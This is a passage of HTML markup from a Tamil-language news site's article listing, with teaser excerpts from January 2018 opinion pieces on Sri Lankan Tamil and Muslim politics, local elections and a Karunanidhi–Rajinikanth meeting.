            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/14" rel="bookmark"><time class="entry-date published" datetime="2018-01-14T18:00:19+02:00">14 January 2018</time><time class="updated" datetime="2018-01-12T17:52:23+02:00">12 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/174197/news/174197.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-174194" class="news-article post-174194 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/174194/news/174194.html" rel="bookmark" title="அரசாங்கத்தின் இருப்புக்கு சவாலாகிவிட்ட பிணைமுறி அறிக்கை..!! (கட்டுரை)">அரசாங்கத்தின் இருப்புக்கு சவாலாகிவிட்ட பிணைமுறி அறிக்கை..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>தேசிய அரசாங்கம் என்ற பெயரில் கூட்டு அரசாங்கம் ஒன்றை அமைப்பதற்காக ஸ்ரீ லங்கா சுதந்திரக் கட்சியும் ஐக்கிய தேசியக் கட்சியும் 2015 ஆண்டு கைச்சாத்திட்ட புரிந்துணர்வு ஒப்பந்தம், கடந்த டிசெம்பர் மாதம் 31 ஆம்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/13" rel="bookmark"><time class="entry-date published" datetime="2018-01-13T18:00:07+02:00">13 January 2018</time><time class="updated" datetime="2018-01-12T17:51:13+02:00">12 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/174194/news/174194.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-174187" class="news-article post-174187 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/174187/news/174187.html" rel="bookmark" title="முன்னணியின் முக்கியமான மாற்றம்..!! (கட்டுரை)">முன்னணியின் முக்கியமான மாற்றம்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>தமிழ்த் தேசிய மக்கள் முன்னணி ஸ்தாபிக்கப்பட்டு சுமார் எட்டு ஆண்டுகளாகின்றன. இந்த எட்டு ஆண்டுகளுக்குள் முன்னணி இரண்டு பொதுத் தேர்தல்களில் மாத்திரம் போட்டியிட்டிருக்கின்றது. ஓர் உள்ளூராட்சி மன்றத் தேர்தல் மற்றும் இரண்டு மாகாண சபைத்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/12" rel="bookmark"><time class="entry-date published" datetime="2018-01-12T18:00:41+02:00">12 January 2018</time><time class="updated" datetime="2018-01-12T17:50:00+02:00">12 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/174187/news/174187.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173871" class="news-article post-173871 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173871/news/173871.html" rel="bookmark" title="மனவுறுதியின் மகிமை..!! (கட்டுரை)">மனவுறுதியின் மகிமை..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>அம்பன்கங்கை நீருற்று அம்பன் கங்கையே, மொரகஹாகந்த நீர்த்தேக்கத்தின் நீருற்று ஆகும். அம்பன் கங்கை நீரினால், ரஜரட்ட வயல் நிலங்களைச் செழிப்படையச் செய்தல் பற்றிய வரலாறு, 2000 வருடங்களுக்கு முற்பட்டதாகும். கி.பி முதலாம் நூற்றாண்டில், எமது...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/11" rel="bookmark"><time class="entry-date published" datetime="2018-01-11T18:00:01+02:00">11 January 2018</time><time class="updated" datetime="2018-01-09T15:48:39+02:00">9 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173871/news/173871.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173868" class="news-article post-173868 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173868/news/173868.html" rel="bookmark" title="கருணாநிதி &#8211; ரஜினி சந்திப்பு: தமிழக அரசியலில் மாற்றம் நிகழுமா?..!! (கட்டுரை)">கருணாநிதி &#8211; ரஜினி சந்திப்பு: தமிழக அரசியலில் மாற்றம் நிகழுமா?..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>திராவிட முன்னேற்றக் கழக (தி.மு.க) தலைவர் கருணாநிதியை, சுப்பர்ஸ்டார் ரஜினிகாந்த் சந்தித்தமை, அரசியல் வட்டாரத்தில் பெரும் பரபரப்பை ஏற்படுத்தியிருக்கிறது. புதிய அரசியல் கட்சியைத் தொடங்கப் போகிறவர், இன்னோர் அரசியல் கட்சியின் தலைவரைச் சென்று சந்தித்துள்ளமையை,...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/10" rel="bookmark"><time class="entry-date published" datetime="2018-01-10T18:00:03+02:00">10 January 2018</time><time class="updated" datetime="2018-01-09T15:46:47+02:00">9 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173868/news/173868.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173865" class="news-article post-173865 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173865/news/173865.html" rel="bookmark" title="தமிழர் அரசியல் புலத்தில் விடை தெரியாத கேள்விகள்..!! (கட்டுரை)">தமிழர் அரசியல் புலத்தில் விடை தெரியாத கேள்விகள்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>சட்டியில் இருந்து அடுப்பில் விழுந்த’ கதையாகியுள்ளது வடக்கு, கிழக்கு அரசியல் நிலைமைகள் என்றால் மறுப்பதற்கில்லை. தமிழர்களது போராட்ட வரலாறுகளும் அதனூடான உரிமைக்கான குரலும் ஓங்கி ஒலித்த காலத்தில் இருந்த திடமான அரசியல் களம், தற்போது...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/09" rel="bookmark"><time class="entry-date published" datetime="2018-01-09T18:00:23+02:00">9 January 2018</time><time class="updated" datetime="2018-01-09T15:44:52+02:00">9 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173865/news/173865.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173824" class="news-article post-173824 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173824/news/173824.html" rel="bookmark" title="சர்வகட்சி மாநாடு ஆரம்பம்..!! (கட்டுரை)">சர்வகட்சி மாநாடு ஆரம்பம்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>சர்வகட்சி மாநாட்டு அழைப்போடு, தற்போது இரண்டு தொகுதி முன்மொழிவுகள் அனெக்‌ஷர் “பி”, அனெக்‌ஷர் “சி” ஆகியன பின்னிணைக்கப்பட்டிருந்தன. ஆனால் இந்த இரண்டும் ஜே.ஆரினதோ, அரசாங்கத்தினதோ, ஐக்கிய தேசியக் கட்சியினதோ உடைய முன்மொழிவுகள் அல்ல. அதனை...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/08" rel="bookmark"><time class="entry-date published" datetime="2018-01-08T18:00:51+02:00">8 January 2018</time><time class="updated" datetime="2018-01-08T16:39:48+02:00">8 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173824/news/173824.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173738" class="news-article post-173738 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173738/news/173738.html" rel="bookmark" title="பந்தயத்தில் குதிரை..!! (கட்டுரை)">பந்தயத்தில் குதிரை..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>முஸ்லிம்களின் அரசியல், கடந்த இரு தசாப்தங்களாக அடைந்துள்ள பின்னடைவுகளில் இருந்து மீட்சிபெற்று, வேறு ஒரு பரிமாணத்தை எடுக்க எத்தனிக்கின்ற ஒரு காலப்பகுதியில், புதிய தேர்தல் முறையிலான ஓர் உள்ளூராட்சி தேர்தலை, இலங்கை முஸ்லிம்கள் எதிர்கொண்டுள்ளனர்....</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/07" rel="bookmark"><time class="entry-date published" datetime="2018-01-07T18:00:44+02:00">7 January 2018</time><time class="updated" datetime="2018-01-07T19:40:15+02:00">7 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173738/news/173738.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173683" class="news-article post-173683 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173683/news/173683.html" rel="bookmark" title="யாருமறியாக் காலம்: 2018..!! (கட்டுரை)">யாருமறியாக் காலம்: 2018..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>எதிர்காலம் எப்போதும் எதிர்பாராதவைகளைத் தன்னுள் ஒளித்து வைத்துள்ளது. அதனால், எதிர்காலம் குறித்த எதிர்பார்ப்பும் அதை எதிர்வுகூறுவதில் ஒரு சுவாரஷ்யமும் இயல்பாகவே தோன்றிவிடுகிறது. எதிர்காலத்தை முழுமையாக எதிர்வுகூறவியலாது. ஆனால், அரசியல் நிகழ்வுகள், அதன் கடந்த காலத்துடன்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/06" rel="bookmark"><time class="entry-date published" datetime="2018-01-06T18:00:33+02:00">6 January 2018</time><time class="updated" datetime="2018-01-06T17:26:43+02:00">6 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173683/news/173683.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173619" class="news-article post-173619 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173619/news/173619.html" rel="bookmark" title="நிலைக்குமா சங்கரி &#8211; சுரேஷ் கூட்டணி..!! (கட்டுரை)">நிலைக்குமா சங்கரி &#8211; சுரேஷ் கூட்டணி..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>எழுபது வயதைக் கடந்த வயோதிபர்களுக்கு, நகரசபைத் தலைவர் பதவியை வழங்க நாம் தயார் இல்லை”- இது வவுனியா நகரசபைத் தேர்தலில் உதயசூரியன் சின்னத்தில் போட்டியிடும் வேட்பாளர் ஒருவரை ஆதரித்து, ஈ.பி.ஆர்.எல்.எப் பொதுச்செயலாளர் சிவசக்தி ஆனந்தன்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/05" rel="bookmark"><time class="entry-date published" datetime="2018-01-05T18:00:08+02:00">5 January 2018</time><time class="updated" datetime="2018-01-05T16:27:43+02:00">5 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173619/news/173619.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173537" class="news-article post-173537 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173537/news/173537.html" rel="bookmark" title="சுமந்திரனும் மூக்கும் மென்வலுவும்..!! (கட்டுரை)">சுமந்திரனும் மூக்கும் மென்வலுவும்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>இலங்கையின் தமிழ் அரசியல் பரப்பை, அண்மைய சில நாட்களாக ஆக்கிரமித்த மிக முக்கியமான விடயமாக, தமிழ்த் தேசியக் கூட்டமைப்பின் நாடாளுமன்ற உறுப்பினர் எம்.ஏ. சுமந்திரனுக்கும், தமிழ்த் தேசிய மக்கள் முன்னணியின் தலைவர் கஜேந்திரகுமார் பொன்னம்பலத்துக்குமிடையில்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/04" rel="bookmark"><time class="entry-date published" datetime="2018-01-04T18:00:36+02:00">4 January 2018</time><time class="updated" datetime="2018-01-04T16:58:01+02:00">4 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173537/news/173537.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173474" class="news-article post-173474 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173474/news/173474.html" rel="bookmark" title="விக்னேஸ்வரனின் தடுமாற்றம்..!! (கட்டுரை)">விக்னேஸ்வரனின் தடுமாற்றம்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>கடந்த பத்து நாட்களுக்குள் புத்தாண்டு வாழ்த்துச் செய்தி உட்பட மூன்று ஊடக அறிக்கைகளை வடக்கு மாகாண முதலமைச்சர் சி.வி.விக்னேஸ்வரன் வெளியிட்டிருக்கின்றார். இப்போதெல்லாம் ஊடகவியலாளர்களால் எழுப்பப்படும் சிக்கலான கேள்விகளுக்கு உடனடியாக (நேரடியாக) பதிலளிப்பதைக் குறிப்பிட்டளவில் தவிர்த்து...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/03" rel="bookmark"><time class="entry-date published" datetime="2018-01-03T18:00:50+02:00">3 January 2018</time><time class="updated" datetime="2018-01-03T15:24:44+02:00">3 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173474/news/173474.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173402" class="news-article post-173402 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

